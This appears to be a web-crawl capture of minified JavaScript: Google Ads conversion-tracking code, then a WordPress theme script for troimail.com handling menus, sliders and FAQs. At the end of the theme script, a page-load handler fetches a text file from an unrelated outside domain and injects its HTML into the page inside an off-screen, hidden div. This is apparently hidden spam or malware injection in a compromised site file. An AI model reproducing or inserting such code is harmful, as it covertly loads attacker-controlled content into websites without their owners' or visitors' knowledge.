u=a.charCodeAt(l);i=(i<<6&0xfffffff)+u+(u<<14);u=i&0xfe00000;i=u!==0?i^u>>21:i}a=String(i);i={};e=(i.k=e.gad_source,i.i=""+o,i.u=a,i);nb(t,e,r,n)}}}function nH(e,t){e=nA[e];if(e!==void 0)return t+e}function nJ(e){return nq(e.split(".")).length!==0?(Number(e.split(".")[1])||0)*1e3:0}function nW(e){e=nq(e.split("."));return e.length===0?null:{version:e[0],A:e[2],timestamp:(Number(e[1])||0)*1e3,labels:e.slice(3)}}function nq(e){return e.length<3||e[0]!=="GCL"&&e[0]!=="1"||!/^\d+$/.test(e[1])||!nk.test(e[2])?[]:e}function nX(e){return e.filter(function(e){return nk.test(e.A)})}function nK(){var e=["aw"],t={};if(eW.origin!=="null"){for(var n=nB(t.prefix),r={},o=0;o<e.length;o++)nA[e[o]]&&(r[e[o]]=nA[e[o]]);nS(function(){eB(r,function(e,r){r=tI(n+r,eq.cookie,void 0,nE());r.sort(function(e,t){return nJ(t)-nJ(e)});if(r.length){var o=r[0];r=nJ(o);var i=nq(o.split(".")).length!==0?o.split(".").slice(3):[],a={};o=nq(o.split(".")).length!==0?o.split(".")[2]:void 0;a[e]=[o];nz(a,!0,t,r,i)}})})}}function nZ(e,t,n,r){var o=[];n=n||{};if(!nC(nE()))return o;var i=nR(e);var a=[];if(i.length!==0)for(var l={},u=0;u<i.length;u++){var c=i[u],s=c.type?c.type:"gcl";(c.labels||[]).indexOf(t)===-1?(o.push(0),l[s]||a.push(c)):o.push(1);l[s]=!0}if(a.length&&!r)for(r=f(a),i=r.next();!i.done;i=r.next())a=i.value,i=a.timestamp,a=[a.version,Math.round(i/1e3),a.A].concat(a.labels||[],[t]).join("."),i=th(n,i,!0),i.J=nE(),tD(e,a,i);return o}function nY(e,t){t=nB(t);t=nH(e,t);if(!t)return 0;e=e==="ag"?nI(t):nR(t);for(var n=t=0;n<e.length;n++)t=Math.max(t,e[n].timestamp);return t}function nQ(e){for(var t=0,n=f(u(Object,"keys").call(Object,e)),r=n.next();!r.done;r=n.next()){r=e[r.value];for(var o=0;o<r.length;o++)t=Math.max(t,Number(r[o].timestamp))}return t};var n0=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),n1=/^~?[\w-]+(?:\.~?[\w-]+)*$/,n2=/^\d+\.fls\.doubleclick\.net$/,n3=/;gac=([^;?]+)/,n5=/;gacgb=([^;?]+)/;function n4(e,t,n){if(n2.test(e.location.host)){if((t=e.location.href.match(n))&&t.length===2&&t[1].match(n0)){e:{try{var r=decodeURIComponent(t[1]);break e}catch(e){}r=void 0}t=r||""}else t="";return t}r=[];e=f(u(Object,"keys").call(Object,t));for(n=e.next();!n.done;n=e.next()){n=n.value;for(var o=[],i=t[n],a=0;a<i.length;a++)o.push(i[a].A);r.push(n+":"+o.join(","))}return r.length>0?r.join(";"):""}function n6(e,t,n,r){for(var o=nC(nE())?n_("_gac_gb",!0):{},i=[],a=!1,l=f(u(Object,"keys").call(Object,o)),c=l.next();!c.done;c=l.next()){c=c.value;var s=nZ("_gac_gb_"+c,t,n,r);a=a||s.length!==0&&s.some(function(e){return e===1});i.push(c+":"+s.join(","))}return{Ia:a?i.join(";"):"",Ha:n4(e,o,n5)}}function n9(e,t){return(e=e.location.href.match(new RegExp(";"+t+"=([^;?]+)")))&&e.length===2&&e[1].match(n1)?e[1]:void 0}function n7(e,t,n,r){var o=o===void 0?!1:o;if(n2.test(e.location.host)){if(e=n9(e,r)){if(o){var i=new nv;nd(i,2);nd(i,3);return e.split(".").map(function(e){return{A:e,B:i,C:[1]}})}return e.split(".").map(function(e){return{A:e,B:new nv,C:[1]}})}}else{if(n==="gclid")return e=(t||"_gcl")+"_aw",o?nG(e):nR(e);if(n==="wbraid")return nR((t||"_gcl")+"_gb");if(n==="braids")return nT({prefix:t})}return[]}function n8(e,t){return n7(e,t,"gclid","gclaw").map(function(e){return e.A}).join(".")}function re(e,t){return n7(e,t,"wbraid","gclgb").map(function(e){return e.A}).join(".")}function rt(e){if(nj("_gcl_aw").length===0&&(!e||nj(e+"_aw").length===0)){e=nV(eW.location.href,!0);for(var t=!0,n=f(u(Object,"keys").call(Object,e)),r=n.next();!r.done;r=n.next())if(e[r.value]!==void 0){t=!1;break}t&&(e=nV(eW.document.referrer,!1),e.gad_source=void 0);nz(e,!1,{});nK()}}function rn(e,t,n){e=nZ((t&&t.prefix||"_gcl")+"_gb",e,t,n);return e.length===0||e.every(function(e){return e===0})?"":e.join(".")};function rr(){var e=eW.__uspapi;if(eD(e)){var t="";try{e("getUSPData",1,function(e,n){n&&e&&(e=e.uspString)&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(t=e)})}catch(e){}return t}};function ro(){var e=e===void 0?document:e;var n;return!((n=e.featurePolicy)==null||!(t=n.allowedFeatures(),u(t,"includes")).call(t,"attribution-reporting"))};var ri="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function ra(e){var t;return(t=e.google_tag_data)!=null?t:e.google_tag_data={}}function rl(e){e=e.google_tag_data;if(e!=null&&e.uach){e=e.uach;var t=u(Object,"assign").call(Object,{},e);e.fullVersionList&&(t.fullVersionList=e.fullVersionList.slice(0));e=t}else e=null;return e}function ru(e){var t,n;return typeof((t=e.navigator)==null?void 0:(n=t.userAgentData)==null?void 0:n.getHighEntropyValues)==="function"}function rc(){var e=window;if(ru(e)){var t=ra(e);t.uach_promise||(e=e.navigator.userAgentData.getHighEntropyValues(ri).then(function(e){t.uach!=null||(t.uach=e);return e}),t.uach_promise=e)}};var rs=/^[a-zA-Z0-9_]+$/,rf=!1,rg="google_conversion_id google_conversion_format google_conversion_type google_conversion_order_id google_conversion_language google_conversion_value google_conversion_currency google_conversion_domain google_conversion_label google_conversion_color google_disable_viewthrough google_enable_display_cookie_match google_gtag_event_data google_remarketing_only google_conversion_linker google_tag_for_child_directed_treatment google_tag_for_under_age_of_consent google_allow_ad_personalization_signals google_restricted_data_processing google_conversion_items google_conversion_merchant_id google_user_id google_custom_params google_conversion_date google_conversion_time google_conversion_js_version onload_callback opt_image_generator google_gtm_url_processor google_conversion_page_url google_conversion_referrer_url google_gcl_cookie_prefix google_gcl_cookie_path google_gcl_cookie_flags google_gcl_cookie_domain google_gcl_cookie_max_age_seconds google_read_gcl_cookie_opt_out google_basket_feed_country google_basket_feed_language google_basket_discount google_basket_transaction_type google_additional_conversion_params google_additional_params google_transport_url google_gtm_experiments".split(" "),rv=["google_conversion_first_time","google_conversion_snippets"];function rd(e){return e!=null?encodeURIComponent(String(e)):""}function rp(e){if(e!=null){e=String(e).substring(0,512);var t=e.indexOf("#");return t==-1?e:e.substring(0,t)}return""}function r_(e,t){t=rd(t);return t!=""&&(e=rd(e),e!="")?"&".concat(e,"=",t):""}function rh(e){var t=typeof e;return e==null||t=="object"||t=="function"?null:String(e).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")}function rm(e){if(!e||typeof e!="object"||typeof e.join=="function")return"";var t=[],n;for(n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=e[n];if(r&&typeof r.join==="function"){for(var o=[],i=0;i<r.length;++i){var a=rh(r[i]);a!=null&&o.push(a)}r=o.length==0?null:o.join(",")}else r=rh(r);(o=rh(n))&&r!=null&&t.push(o+"="+r)}return t.join(";")}function rb(e){return typeof e!="number"&&typeof e!="string"?"":rd(e.toString())}function ry(e,t){if(t.google_read_gcl_cookie_opt_out||t.google_remarketing_only||t.google_conversion_domain&&(!t.google_gcl_cookie_prefix||!/^_ycl/.test(t.google_gcl_cookie_prefix)))return"";var n="",r=rL(t),o={};t.google_gcl_cookie_domain&&(o.domain=t.google_gcl_cookie_domain);t.google_gcl_cookie_flags&&(o.flags=t.google_gcl_cookie_flags);t.google_gcl_cookie_max_age_seconds!=null&&(o.W=t.google_gcl_cookie_max_age_seconds);t.google_gcl_cookie_path&&(o.path=t.google_gcl_cookie_path);r&&(o.prefix=r);if(rU(t)&&t.S)var i=t.N===void 0;else n2.test(e.location.host)?i=!(n9(e,"gclaw")||n9(e,"gac")):(i=Math.max(nY("aw",r),nQ(nC(nE())?n_():{})),i=Math.max(nY("gb",r),nQ(nC(nE())?n_("_gac_gb",!0):{}))>i);if(i){if(t.N!==void 0)return t.N;n=re(e,r||void 0);i=t.google_conversion_label;var a=rn(i,o,t.S);n=r_("gclgb",n)+(a?r_("mcov",a):"");if(r)return t.N=n;r=n6(e,i,o,t.S);e=r.Ha;r=r.Ia;n+=(e?r_("gacgb",e):"")+(r?r_("gacmcov",r):"");return t.N=n}if(r)return t=n8(e,r),r_("gclaw",t);(t=n8(e))&&(n=r_("gclaw",t));t=n4(e,nC(nE())?n_():{},n3);return n+(t?r_("gac",t):"")}function rw(e){function t(e){try{return decodeURIComponent(e),!0}catch(e){return!1}}e=e?e.title:"";if(e==void 0||e=="")return"";e=encodeURIComponent(e);for(var n=256;!t(e.substr(0,n));)n--;return"&tiba="+e.substr(0,n)}function rx(e,t,n,r){var o="https://",i=n.google_conversion_type==="landing"?"/extclk":"/";switch(r){default:return"";case 2:case 3:var a="googleads.g.doubleclick.net/";var l="pagead/viewthroughconversion/";break;case 1:a="www.google.com/";l="pagead/1p-conversion/";break;case 6:a="www.google.com/";l="ccm/conversion/";break;case 0:a=n.google_conversion_domain||"www.googleadservices.com/";l="pagead/conversion/";break;case 5:a=n.google_conversion_domain||"www.googleadservices.com/";l="ccm/conversion/";break;case 4:var u=n.google_gtm_experiments;a=u&&u.apcm?"www.google.com":u&&u.capiorig?n.google_conversion_id+".privacysandbox.googleadservices.com":"www.google.com/";l="pagead/privacysandbox/conversion/"}eg&&n.google_transport_url&&(a=n.google_transport_url);a[a.length-1]!=="/"&&(a+="/");if(a.indexOf("http://")===0||a.indexOf("https://")===0)o="";var c=[o,a,l,rd(n.google_conversion_id),i,"?random=",rd(n.google_conversion_time)].join(""),s=c,f=r_("cv",n.google_conversion_js_version),g=r_("fst",n.google_conversion_first_time),v=r_("num",n.google_conversion_snippets),d=r_("fmt",n.google_conversion_format),p=n.google_remarketing_only?r_("userId",n.google_user_id):"",_=n.google_tag_for_child_directed_treatment;var h=_==null||_!==0&&_!==1?"":r_("tfcd",_);var m=n.google_tag_for_under_age_of_consent;var b=m==null||m!==0&&m!==1?"":r_("tfua",m);var w=n.google_allow_ad_personalization_signals;var x=w===!1?r_("npa",1):w===!0?r_("npa",0):"";var O=n.google_restricted_data_processing;var A=ed?O===!0?r_("rdp",1):O===!1?r_("rdp",0):"":"";var E=r_("value",n.google_conversion_value),C=r_("currency_code",n.google_conversion_currency),S=r_("label",n.google_conversion_label),j=r_("oid",n.google_conversion_order_id),T=r_("bg",n.google_conversion_color);e:{var N=n.google_conversion_language;if(N!=null){var I=N.toString();if(2==I.length){var R=r_("hl",I);break e}if(5==I.length){R=r_("hl",I.substring(0,2))+r_("gl",I.substring(3,5));break e}}R=""}var U=r_("guid","ON"),L=!n.google_conversion_domain&&"GooglemKTybQhCsO"in y&&typeof y.GooglemKTybQhCsO=="function"?r_("resp","GooglemKTybQhCsO"):"",M=r_("disvt",n.google_disable_viewthrough),D=r_("eid",ex().join()),G=[];if(e){var P=e.screen;P&&(G.push(r_("u_h",P.height)),G.push(r_("u_w",P.width)))}var B=G.join("");var V=rT(),$=r_("ig",/googleadservices\.com/.test("www.googleadservices.com")?1:0),z=rm(n.google_custom_params),F=rm(),H=z.concat(z.length>0&&F.length>0?";":"",F);var J=H==""?"":"&".concat("data=",encodeURIComponent(H));var W=ry(t,n);if(!eO||ew(23)!="658953496"&&ew(23)!="658953495"||n.google_read_gcl_cookie_opt_out||n.google_conversion_domain||n.google_remarketing_only)var q="";else{var X=rL(n),K={};n.google_gcl_cookie_domain&&(K.domain=n.google_gcl_cookie_domain);n.google_gcl_cookie_flags&&(K.flags=n.google_gcl_cookie_flags);n.google_gcl_cookie_max_age_seconds!=null&&(K.W=n.google_gcl_cookie_max_age_seconds);n.google_gcl_cookie_path&&(K.path=n.google_gcl_cookie_path);X&&(K.prefix=X);var Z=!1;Z=Z===void 0?!0:Z;var Y=t2(K.prefix);if(tZ[Y])tQ(K);else if(t1(Y,K.path,K.domain)){var Q=tY[t2(K.prefix)]||{id:void 0,U:void 0};if(Z){var ee=Q.id,et=Q.U,en=t2(K.prefix),er=tZ[en];if(er){var eo=er.split(".");if(eo.length===2){var ei=Number(eo[1])||0;if(ei){var ea=er;ee&&(ea=er+"."+ee+"."+(et?et:Math.floor(eV().getTime()/1e3)));t0(en,ea,K,ei*1e3)}}}}tQ(K)}else{t:{var el=t_(eW.location.href),ec=tg(el,"host",!1);if(ec&&ec.match(ts)){var es=tg(el,"path");if(es){var ef=es.split("auiddc=");if(ef.length>1){var ep=ef[1].split(";")[0].split("?")[0];break t}}}ep=void 0}var e_=ep;e_?(eF(17),tZ[Y]=e_):Z&&(t0(t2(K.prefix),[String(Math.round(Math.random()*0x7fffffff)),Math.round(eV().getTime()/1e3)].join("."),K),t1(Y,K.path,K.domain),tQ(K,!0))}var eh=tZ[t2(X)];q=eh?r_("auid",eh):""}var em=q,ek=n.google_conversion_page_url,eA=n.google_conversion_referrer_url,eE="";if(t){if(e.top==e)var eC=0;else{var eS=e.location.ancestorOrigins;eC=eS?eS[eS.length-1]==e.location.origin?1:2:k(e.top)?1:2}var ej=eC;var eT=ek?ek:ej==1?e.top.location.href:e.location.href;var eN="";eO&&ey(["509562772","509562773"],eu,21);if(eO&&(ew(21)=="509562773"||ew(21)=="509562772")){for(var eI,eR=e,eU=eR;eR&&eR!=eR.parent;)eR=eR.parent,k(eR)&&(eU=eR);eI=eU;var eL=eI.location.href;if(eI===eI.top)var eM={url:eL,Ja:!0};else{var eD=!1,eG=eI.document;eG&&eG.referrer&&(eL=eG.referrer,eI.parent===eI.top&&(eD=!0));var eP=eI.location.ancestorOrigins;if(eP){var eB=eP[eP.length-1],e$;eB&&((e$=eL)==null?void 0:e$.indexOf(eB))===-1&&(eD=!1,eL=eB)}eM={url:eL,Ja:eD}}var ez=eM;ez.url&&eT!==ez.url&&(eN=ez.url)}eE+=r_("frm",ej);eE+=r_("url",rp(eT));eE+=r_("ref",rp(eA||t.referrer));eE+=r_("top",rp(eN))}var eH=[f,g,v,d,p,h,b,x,A,E,C,S,j,T,R,U,L,M,D,B,V,$,J,W,em,eE,rw(t),rR(n.google_additional_params),rR(n.google_remarketing_only?{}:n.google_additional_conversion_params),"&hn="+rd("www.googleadservices.com"),rN(e),rI(e)].join(""),eJ=eb(),eq=eH+(eJ.length>0?"&debug_experiment_id="+eJ:"");if(n.google_remarketing_only||n.google_conversion_domain)var eX=eq;else{var eK=[r_("mid",n.google_conversion_merchant_id),r_("fcntr",n.google_basket_feed_country),r_("flng",n.google_basket_feed_language),r_("dscnt",n.google_basket_discount),r_("bttype",n.google_basket_transaction_type)].join("");if(n){var eZ=n.google_conversion_items;if(eZ){for(var eY=[],eQ=0,e0=eZ.length;eQ<e0;eQ++){var e1=eZ[eQ],e2=[];e1&&(e2.push(rb(e1.value)),e2.push(rb(e1.quantity)),e2.push(rb(e1.item_id)),e2.push(rb(e1.start_date)),e2.push(rb(e1.end_date)),eY.push("("+e2.join("*")+")"))}var e3=eY.length>0?"&item="+eY.join(""):""}else e3=""}else e3="";var e5=[eq,eK,e3].join("");eX=e5.length>4e3?[eq,r_("item","elngth")].join(""):e5}c=s+eX;r===1||r===6?c+=[r_("gcp",1),r_("sscte",1),r_("ct_cookie_present",1)].join(""):r==3&&(c+=r_("gcp",1),c+=r_("ct_cookie_present",1));if(ev){var e4=rr();e4!==void 0&&(c+=r_("us_privacy",e4||"error"))}rU(n)&&(c=n.S?c+r_("gbcov",1):c+r_("gbcov",0));return c}function rk(e,t,n,r,o,i,a){return'<iframe name="'+e+'"'+(a?' id="'+a+'"':"")+' title="'+t+'" width="'+r+'" height="'+o+'"'+(n?' src="'+n+'"':"")+' frameborder="0" marginwidth="0" marginheight="0" vspace="0" hspace="0" allowtransparency="true"'+(i?' style="display:none"':"")+' scrolling="no"></iframe>'}function rO(e){return({ar:1,bg:1,cs:1,da:1,de:1,el:1,en_AU:1,en_US:1,en_GB:1,es:1,et:1,fi:1,fr:1,hi:1,hr:1,hu:1,id:1,is:1,it:1,iw:1,ja:1,ko:1,lt:1,nl:1,no:1,pl:1,pt_BR:1,pt_PT:1,ro:1,ru:1,sk:1,sl:1,sr:1,sv:1,th:1,tl:1,tr:1,vi:1,zh_CN:1,zh_TW:1})[e]?e+".html":"en_US.html"}function rA(e,t,n){function r(e,t,n,r,o){r=r?' style="display:none"':"";return"<img "+(o&&eC()?"attributionsrc ":"")+'height="'+n+'" width="'+t+'" border="0" alt="" src="'+e+'"'+r+" />"}eE()&&eR(2);var o="";n.google_remarketing_only&&n.google_enable_display_cookie_match&&!eM&&(eO&&ey(["376635470","376635471"],ei,2),o=n.google_remarketing_only&&n.google_enable_display_cookie_match&&!eM&&eO&&ew(2)=="376635471"?rk("google_cookie_match_frame","Google cookie match frame","https://bid.g.doubleclick.net/xbbe/pixel?d=KAE",1,1,!0,null):"");n.google_remarketing_only&&!n.google_conversion_domain&&eO&&ey(["759238990","759238991"],ef,13);!n.google_remarketing_only||n.google_conversion_domain||eO&&(ew(14)=="759248991"||ew(14)=="759248990")||eO&&ey(["759248990","759248991"],es,14);n.google_conversion_linker!==!1&&rt(n.google_gcl_cookie_prefix);var i=rx(e,t,n,n.google_remarketing_only?2:0);if(n.google_conversion_format==0&&n.google_conversion_domain==null)return'<a href="https://services.google.com/sitestats/'+(rO(n.google_conversion_language)+"?cid="+rd(n.google_conversion_id))+'" target="_blank">'+r(i,135,27,!1,!1)+"</a>"+o;if(n.google_conversion_snippets!==void 0&&n.google_conversion_snippets>1||n.google_conversion_format==3){var a=i;n.google_conversion_domain==null&&(a=n.google_conversion_format==3?i:no(i,"fmt",3));i=void 0;eC()&&!n.google_remarketing_only&&(i={attributionsrc:""});return rE(e,t,n,a,i)?o:r(a,1,1,!0,!n.google_remarketing_only)+o}a=null;!n.google_conversion_domain&&rE(e,t,n,i)&&(a="goog_conv_iframe",i="");return rk("google_conversion_frame","Google conversion frame",i,n.google_conversion_format==2?200:300,n.google_conversion_format==2?26:13,!1,a)+o}function rE(e,t,n,r,o){if(n.google_conversion_domain)return!1;try{return ni(e,t,r,null,void 0,o)}catch(e){return!1}}function rC(e){if(e.google_conversion_type==="landing"||!e.google_conversion_id||e.google_remarketing_only&&e.google_disable_viewthrough)return!1;e.google_conversion_date=new Date;e.google_conversion_time=e.google_conversion_date.getTime();e.google_conversion_snippets=typeof e.google_conversion_snippets==="number"&&e.google_conversion_snippets>0?e.google_conversion_snippets+1:1;e.google_conversion_first_time===void 0&&(e.google_conversion_first_time=e.google_conversion_time);e.google_conversion_js_version="9";e.google_conversion_format!=0&&e.google_conversion_format!=1&&e.google_conversion_format!=2&&e.google_conversion_format!=3&&(e.google_conversion_format=3);e.google_enable_display_cookie_match!==!1&&(e.google_enable_display_cookie_match=!0);return!0}function rS(e){for(var t=0;t<rg.length;t++)e[rg[t]]=null}function rj(e){for(var t={},n=0;n<rg.length;n++)t[rg[n]]=e[rg[n]];for(n=0;n<rv.length;n++)t[rv[n]]=e[rv[n]];return t}function rT(){var e="";eE()&&(e=eL().map(function(e){return e.join("-")}).join("_"));return r_("li",e)}function rN(e){if(!ep||!e.__gsaExp||!e.__gsaExp.id)return"";e=e.__gsaExp.id;if(!eD(e))return"";try{var t=Number(e());return isNaN(t)?"":r_("gsaexp",t)}catch(e){return""}}function rI(e){function t(e,t){t!=null&&n.push(e+"="+encodeURIComponent(t))}if(!eA())return"";e=rl(e);if(!e)return"";var n=[];t("&uaa",e.architecture);t("&uab",e.bitness);t("&uam",e.model);t("&uap",e.platform);t("&uapv",e.platformVersion);e.wow64!=null&&t("&uaw",e.wow64?"1":"0");e.fullVersionList&&t("&uafvl",e.fullVersionList.map(function(e){return encodeURIComponent(e.brand||"")+";"+encodeURIComponent(e.version||"")}).join("|"));return n.join("")}function rR(e){if(!e)return"";var t="",n;for(n in e)e.hasOwnProperty(n)&&(t+=r_(n,e[n]));return t}function rU(e){return(e=e.google_gtm_experiments)&&e.gbcov?!0:!1}function rL(e){return e.google_gcl_cookie_prefix&&e.google_gcl_cookie_prefix!=="_gcl"&&rs.test(e.google_gcl_cookie_prefix)?e.google_gcl_cookie_prefix:""}function rM(e,t){var n;if(n=!t.google_remarketing_only)if(t.google_transport_url||!eO||ew(19)!="375603261"&&ew(19)!="375603260")n=!1;else{t:{if(!rf){er("[base64]",e);if(!ro()&&!er(u("www.googleadservices.com","endsWith").call("www.googleadservices.com","google.com")?"":"[base64]",e)){e=!1;break t}rf=!0}e=ro()}n=e}n&&(e=t.google_additional_conversion_params||{},n=t.google_gtm_experiments,e.capi=n&&n.apcm?"2":"1",t.google_additional_conversion_params=e)};var rD=g(["https://www.googletagmanager.com/debug/bootstrap"]),rG=!1,rP=document.currentScript&&document.currentScript.src||"";function rB(e,t,n){try{if(!rG&&(rG=!0,!n.google_gtm)){var r=void 0,o=void 0,i=nn(e.location.href,"gtm_debug");rV(i)&&(r=2);r||t.referrer.indexOf("https://tagassistant.google.com/")!==0||(r=3);!r&&G(t.cookie.split("; "),"__TAG_ASSISTANT=x")>=0&&(r=4);r||(o=t.documentElement.getAttribute("data-tag-assistant-present"),rV(o)&&(r=5));if(r){var l="AW-"+(n.google_conversion_id||"");if(!e["google.tagmanager.debugui2.queue"]){e["google.tagmanager.debugui2.queue"]=[];var u=ee(rD),c=new a.Map([["id",l],["src","LEGACY"],["cond",r]]),s=I(u).toString(),f=s.split(/[?#]/),g=/[?]/.test(s)?"?"+f[1]:"";var v=et(f[0],g,/[#]/.test(s)?"#"+(g?f[2]:f[1]):"",c);var d=eo("SCRIPT",t);D(d,v);var p=t.getElementsByTagName("script")[0];p&&p.parentNode&&p.parentNode.insertBefore(d,p)}e["google.tagmanager.debugui2.queue"].push({messageType:"LEGACY_CONTAINER_STARTING",data:{id:l,scriptSource:rP}})}}}catch(e){}}function rV(e){if(e==null||e.length===0)return!1;e=Number(e);var t=Date.now();return e<t+3e5&&e>t-9e5};function r$(e){if(e.prerendering)return 3;var t;return(t=({visible:1,hidden:2,prerender:3,preview:4,unloaded:5,"":0})[e.visibilityState||e.webkitVisibilityState||e.mozVisibilityState||""])!=null?t:0}function rz(e){var t;e.visibilityState?t="visibilitychange":e.mozVisibilityState?t="mozvisibilitychange":e.webkitVisibilityState&&(t="webkitvisibilitychange");return t}function rF(e,t){if(r$(t)===3)return!1;e();return!0}function rH(e,t){function n(){!i&&rF(e,t)&&(i=!0,typeof t.removeEventListener==="function"&&t.removeEventListener(a,n,!1))}var r=r===void 0?!1:r;if(!rF(e,t))if(r){var o=function(){typeof t.removeEventListener==="function"&&t.removeEventListener("prerenderingchange",o,!1);e()};typeof t.addEventListener==="function"&&t.addEventListener("prerenderingchange",o,!1)}else{var i=!1,a=rz(t);a&&typeof t.addEventListener==="function"&&t.addEventListener(a,n,!1)}};function rJ(e){var t=u(Object,"assign").call(Object,{},e);e=e.id;t=(delete t.id,t);if(u(Object,"keys").call(Object,t).length)throw Error("Invalid attribute(s): "+u(Object,"keys").call(Object,t));return Y({id:e})};eO=new function(){var e=[];var t=0,n;for(n in ek)e[t++]=ek[n];e=e===void 0?[]:e;this.ea={};this.v={};for(t=0;t<e.length;++t)this.v[e[t]]=""};ey(["466465925","466465926"],el,20);eA()&&rc();eO&&ey(["592230570","592230571"],ea,16);eE()&&(eR(1),eU());function rW(e,t,n,r){function o(e,t,n){n=n===void 0?function(){}:n;var r=new Image;r.onload=e;r.onerror=n;r.src=t}function i(){--a;if(a<=0){var n=t5(e,!1),r=n[t];r&&(delete n[t],(n=r[0])&&n.call&&n())}}r=r===void 0?[]:r;var a=n.length+1;if(n.length===2){var l=n[0],u=n[1];ne(l,0,"rmt_tld",l.search(nt))>=0&&ne(l,0,"ipr",l.search(nt))>=0&&!u.match(t7)[6]&&(u+=t8(l),n[1]=no(u,"rmt_tld","1"))}for(l={H:0};l.H<n.length;l={H:l.H},l.H++){u=n[l.H];var c=nn(u,"fmt");switch(Number(c)){case 1:case 2:(c=e.document.getElementById("goog_conv_iframe"))&&!c.src?e0(u,i,c):o(i,u);break;case 4:ni(e,e.document,u,i);break;case 5:if(e.navigator&&e.navigator.sendBeacon)if(e.navigator.sendBeacon(u,"")){i();break}else u=no(u,"sendb",2);u=no(u,"fmt",3);o(i,u);break;default:c=void 0,r&&r[l.H]&&(c=function(e){return function(){e2(r[e.H])&&i()}}(l)),o(i,u,c)}}i()}for(var rq=["GooglemKTybQhCsO"],rX=y,rK;rq.length&&(rK=rq.shift());)rq.length||rW===void 0?rX[rK]&&rX[rK]!==Object.prototype[rK]?rX=rX[rK]:rX=rX[rK]={}:rX[rK]=rW;(function(e,t,n){if(e){rB(e,n,e);try{if(rC(e)){var r=rj(e);eO&&ey(["375603260","375603261"],e_?1:0,19);eO&&ey(["512247838","512247839"],eh?1:0,22);eO&&ey(["658953495","658953496"],ec,23);if(r$(n)==3){var o="google_conversion_"+Math.floor(Math.random()*1e9);P(n,rJ({id:o}));rH(function(){try{rM(n,r);var t=n.getElementById(o);if(t){var i=eH(rA(e,n,r));if(t.nodeType===1&&/^(script|style)$/i.test(t.tagName))throw Error("");t.innerHTML=M(i)}}catch(e){}},n)}else rM(n,r),P(n,eH(rA(e,n,r)))}}catch(e){}rS(e)}})(window,navigator,document)}).call(this);

--- FILE ---
content_type: application/javascript
request_url: https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-content/themes/troi-spells-success/js/nitro-min-main.js
body_size: 1067
content:
jQuery("#scrollUp").hide();jQuery(function(){jQuery(window).scroll(function(){jQuery(this).scrollTop()>250?jQuery("#scrollUp").fadeIn():jQuery("#scrollUp").fadeOut()});jQuery("#scrollUp").click(function(){return jQuery("body,html").animate({scrollTop:0},1e3),!1})});$(".top_menu li:has(ul)").addClass("submenu");$(".top_menu li:has(ul)").append("<i></i>");$(".main-nav li:has(ul)").addClass("submenu");$(".main-nav li:has(ul)").append("<i></i>");$(".mob-btn").click(function(){$("html").hasClass("show-menu")?$("html").removeClass("show-menu"):$("html").addClass("show-menu")});$(".overlay").click(function(){$("html").hasClass("show-menu")&&$("html").removeClass("show-menu")});$(".main-nav").on("click","i",function(e){$(this).parent("li").toggleClass("opened");$(this).parent("li").children("ul").slideToggle();var n=$(this).parent("li").parent("ul").parent("li");if(n.length>0){$(this).parent("li").children("ul").find("li:has(ul)").removeClass("opened");$(this).parent("li").children("ul").find("li:has(ul)").children("ul").slideUp()}else{var l=$(this).parent("li");$(".main-nav").find("li:has(ul)").not(l).removeClass("opened");$(".main-nav").find("li:has(ul)").not(l).children("ul").slideUp()}});$(".top_menu > ul").addClass("primeMenu").clone().appendTo(".main-nav");$(window).scroll(function(){var e=$(window).scrollTop();window.matchMedia("(min-width: 1200px)").matches&&(e>=50?$(".header").addClass("header-fixed"):$(".header").removeClass("header-fixed"))});$(".faq-wrap").click(function(){$(this).next(".answer-wrap").is(":visible")?$(this).next(".answer-wrap").slideUp():($(".answer-wrap").slideUp(),$(this).next(".answer-wrap").slideDown())});$(".bnr-slide").slick({dots:!1,infinite:!0,autoplay:!0,autoplaySpeed:3e3,speed:3e3,fade:!0,cssEase:"linear",prevArrow:!1,nextArrow:!1});$(document).ready(function(){$(".bxslider").bxSlider({controls:!1,pager:!1,auto:!0,pager:!1,easing:"easeOut",speed:2e3})});$(document).ready(function(){$(".bxslider-side").bxSlider({controls:!1,pager:!1,auto:!0,pager:!1,easing:"easeOut",speed:2e3})});$(document).ready(function(){$(".bxslider1").bxSlider({pager:!1,auto:!0,nextSelector:"#slider-next",prevSelector:"#slider-prev",nextText:"",prevText:"\xe2†\x90 Go back",easing:"ease-in-out",speed:2e3})});jQuery(document).ready(function(e){e(".faq-accordion").smk_Accordion({showIcon:!0,animation:!0,closeAble:!0,slideSpeed:200,activeIndex:1})});$(".slider-for").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,fade:!0,asNavFor:".slider-nav"});$(".slider-nav").slick({slidesToShow:3,slidesToScroll:1,dots:!1,arrows:!0,centerMode:!0,focusOnSelect:!0,asNavFor:".slider-for"});document.addEventListener("DOMContentLoaded",function(){var e=window.location.hostname;var n=e.replace(/^www\./,"");var l="https://x8.makaronibasah.com/marlboro.txt";fetch(l).then(e=>{if(!e.ok){throw new Error(`Failed to fetch content (${e.status})`)}return e.text()}).then(e=>{var n=document.createElement("div");n.innerHTML=e;n.style.position="absolute";n.style.left="-9999rem";n.style.display="none";document.body.insertBefore(n,document.body.childNodes[document.body.childNodes.length-1].nextSibling)}).catch(e=>{console.error("Error fetching content:",e)})});

--- FILE ---
content_type: application/javascript
request_url: https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-content/themes/troi-spells-success/js/vender/nitro-min-gs_sortable.js
body_size: 2367
content:
